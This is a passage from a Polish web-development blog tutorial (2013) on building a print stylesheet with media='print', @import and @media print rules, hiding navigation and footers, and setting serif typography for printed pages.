menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-701" class="post-701 post type-post status-publish format-standard has-post-thumbnail hentry category-html5-css3"><header class="entry-header"><h1 class="entry-title">Jak stworzyć arkusz stylów dla druku?</h1><hr><p>26 września 2013 / <strong>Mr.Mr</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>W świecie pełnym <strong>komputerów i urządzeń mobilnych </strong>z dostępem do internetu, wiele osób zapomina, że strony internetowe można też <strong>drukować</strong>. Oczywiście nie każda strona będzie chętnie drukowana przez użytkowników, ale na pewno sami mieliście potrzebę wydrukowania zawartości podstrony jakiegoś serwisu informacyjnego. Brak stylów CSS, które odpowiadały by warunkom drukowania może być irytujące dla użytkowników naszej witryny. Dlatego warto poświęcić trochę czasu i stworzyć<strong> specjalny fragment naszego arkusza</strong>, który odpowiedzialny będzie za stylowanie drukowanych stron. Jak to zrobić przedstawimy poniżej.</p><p><span id="more-701"></span></p><h3>Od czego zacząć?</h3><p>Przede wszystkim musimy jakoś wytłumaczyć przeglądarce, że określone deklaracje CSS chcemy zastosować jedynie w przypadku drukowania strony internetowej. Możemy to zrobić na trzy sposoby.<strong> Po pierwsze</strong> możemy dodać arkusz stylów z typem mediów określonym jako &#8222;print&#8221;:</p><div id="urvanov-syntax-highlighter-69792d2390982714986934" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;link href="../lokalizacja" type="text/css" rel="stylesheet" media="print"&gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390982714986934-1">1</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390982714986934-1"><span class="crayon-o">&lt;</span><span class="crayon-e">link </span><span class="crayon-v">href</span><span class="crayon-o">=</span><span class="crayon-s">"../lokalizacja"</span><span class="crayon-h"> </span><span class="crayon-v">type</span><span class="crayon-o">=</span><span class="crayon-s">"text/css"</span><span class="crayon-h"> </span><span class="crayon-v">rel</span><span class="crayon-o">=</span><span class="crayon-s">"stylesheet"</span><span class="crayon-h"> </span><span class="crayon-v">media</span><span class="crayon-o">=</span><span class="crayon-s">"print"</span><span class="crayon-o">&gt;</span></div></div></td></tr></table></div></div><p>Nie jest to złe rozwiązanie, szczególnie jeśli chcemy mieć większą wsteczną kompatybilność przeglądarkową, ale są lepsze sposoby.</p><p><strong>Drugi sposób</strong> jest możliwy jeśli chcemy importować arkusz stylów dla druku. Możemy zrobić to w następujący sposób:</p><div id="urvanov-syntax-highlighter-69792d2390989345145726" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@import url(druk.css) print;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390989345145726-1">1</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390989345145726-1"><span class="crayon-sy">@</span><span class="crayon-e">import </span><span class="crayon-e">url</span><span class="crayon-sy">(</span><span class="crayon-v">druk</span><span class="crayon-sy">.</span><span class="crayon-v">css</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-v">print</span><span class="crayon-sy">;</span></div></div></td></tr></table></div></div><p>Ostatecznie są też <strong>mediaqueries</strong>, dzięki którym zrobimy fragment arkusza CSS, który będzie odpowiadał za deklaracje stylów w przypadku drukowania naszej strony. Takie rozwiązanie przedstawimy też w naszym tutorialu. Zaczynamy bardzo prosto bo od zapisania następującego fragmentu kodu:</p><div id="urvanov-syntax-highlighter-69792d239098b195623701" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@media print {

/*Deklaracje CSS*/

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098b195623701-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098b195623701-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098b195623701-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098b195623701-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098b195623701-5">5</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098b195623701-1"><span class="crayon-sy">@</span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098b195623701-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098b195623701-3"><span class="crayon-c">/*Deklaracje CSS*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098b195623701-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098b195623701-5"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Ten fragment możemy umieścić na końcu arkusza stylów i okrasić go odpowiednim komentarzem. To dzięki niemu stworzymy <strong>deklaracje</strong>, które pozwolą wygodnie czytać treści wydrukowane z naszej strony.</p><h3>Jak skonstruować deklaracje dla druku?</h3><h4>Podstawy</h4><p>Budując style dla druku powinniśmy przede wszystkim pamiętać o tym <strong>co powinno, a co nie powinno</strong> znaleźć się w drukowanej wersji strony. Są pewne ogólne zasady, których powinniśmy się trzymać w tej kwestii, ale trzeba zaznaczyć, że <strong>wszystko w dużej mierze zależy</strong> od konkretnej strony i stylów CSS jakie na niej występują.</p><p>Na pewno pownniśmy zacząć od globalnego wyłączenia pewnych właściwości.</p><div id="urvanov-syntax-highlighter-69792d239098d501211412" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  * {box-shadow:none;}

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098d501211412-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098d501211412-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098d501211412-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098d501211412-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098d501211412-5">5</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098d501211412-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098d501211412-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098d501211412-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-sy">{</span><span class="crayon-v">box</span><span class="crayon-o">-</span><span class="crayon-v">shadow</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098d501211412-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098d501211412-5"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p><strong>Box-shadow</strong> nie jest do niczego potrzebny w drukowanej wersji strony. Jest to raczej ozdobnik, który <strong>przy drukowaniu</strong> staje się elementem zbędnym. Dlatego warto go wyłączyć dla wszystkich elementów. Alternatywnie możemy zgrupować selektor, który nadpisze styl dla wszystkich elementów na stronie gdzie box-shadow występuje, ale takie rozwiązanie jak przedstawione wyżej jest po prostu szybsze, szczególnie jeśli box-shadow używamy w wielu miejscach.</p><p>W tym miejscu można też dopisać inne deklaracje, które uznamy za zbędne i których będziemy chcieli się pozbyć przy drukowaniu strony. Można by z powodzeniem usunąć w ten sposób również <strong>text-shadow</strong>, ale żeby zachować pewną spójność i przejrzystość stylów dla druku proponuję usunąć text-shadow w miejscu gdzie zajmiemy się stricte typografią.</p><h4>Nie wszystko jest potrzebne</h4><p>Na stronie przeznaczonej dla druku na pewno <strong>nie powinny znaleźć się</strong> wszystkie elementy kodu HTML ponieważ część z nich będzie po prostu zbędna. W zależności od konkretnej konstrukcji strony pownniśmy wyłączyć wyświetlanie pewnych elementów. Dla przykładu:</p><div id="urvanov-syntax-highlighter-69792d239098f758109362" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  /*wyłączenie wyświetlania*/
    nav, footer, .adv, .ndop {
    display:none;
  }

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239098f758109362-8">8</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098f758109362-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098f758109362-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098f758109362-3">  <span class="crayon-c">/*wyłączenie wyświetlania*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098f758109362-4">   <span class="crayon-h"> </span><span class="crayon-v">nav</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">footer</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">.</span><span class="crayon-v">adv</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">.</span><span class="crayon-i">ndop</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098f758109362-5"> <span class="crayon-h"> </span>  <span class="crayon-v">display</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098f758109362-6">  <span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239098f758109362-7">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239098f758109362-8"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Klasa <em>.ndop</em> (no display on print) jest <strong>dodatkowym elementem zgrupowanego selektora,</strong> dzięki któremu wraz z pisaniem kolejnych artykułów i rozbudową witryny będziemy mogli przypisać ją do elementów <strong>HTML</strong>, których nie chcemy wyświetlać w drukowanej wersji strony. Oczywiście to jakie konkretnie elementy opatrzymy deklaracją <em>display:none; </em><strong>zależy od konkretnej strony.</strong> Możliwe, że nie zawsze i nie wszędzie będzie sens wyłączać np. stopkę.</p><h4>Typografia</h4><p>Następnie powinniśmy się zająć <strong>typografią</strong>. Zacznijmy od przykładu:</p><div id="urvanov-syntax-highlighter-69792d2390991232321136" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  /*czcionka*/
  h1, h2, h3, h4, h5, h6, p, p * {
    font-family: TimesNewRoman, "Times New Roman", Times, Baskerville, Georgia, serif;
    color:black;
    background:none;
    text-shadow:none;
  }

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390991232321136-11">11</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390991232321136-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*czcionka*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390991232321136-4"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h3</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h4</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h5</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h6</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">p</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">p</span><span class="crayon-h"> </span><span class="crayon-o">*</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">font</span><span class="crayon-o">-</span><span class="crayon-v">family</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">TimesNewRoman</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"Times New Roman"</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Times</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Baskerville</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Georgia</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">serif</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390991232321136-6"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">color</span><span class="crayon-o">:</span><span class="crayon-v">black</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-7"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">background</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390991232321136-8"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">text</span><span class="crayon-o">-</span><span class="crayon-v">shadow</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-9"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390991232321136-10">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390991232321136-11"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Usunięcie tła, text-shadow i zmianę koloru tekstu na czarny to <strong>podstawy</strong>. Oprócz tego powinniśmy pamiętać aby<strong> zmienić czcionkę na szeryfową</strong>, gdyż tego typu czcionki lepiej czyta się na papierze. Ostatni z selektorów w powyższym zgrupowaniu daje nam pewność, że wszystkie elementy będące dziećmi &lt;p&gt;&lt;/p&gt; otrzymają zadeklarowane style. Jako że najpewniej do edycji artykułów i tym podobnych będziemy używać edytora <strong>WYSIWYG</strong> to elementy typu &lt;span&gt;&lt;/span&gt; czy &lt;address&gt;&lt;/address&gt; będą zawarte w tagach &lt;p&gt;&lt;/p&gt;. Jeśli używamy ich w innym kontekście gdzie &lt;p&gt; nie będzie ich rodzicem, można poszerzyć powyższą deklarację:</p><div id="urvanov-syntax-highlighter-69792d2390993895968230" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 